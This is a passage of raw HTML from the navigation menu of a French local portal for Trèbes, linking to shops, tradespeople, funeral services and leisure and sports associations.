ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 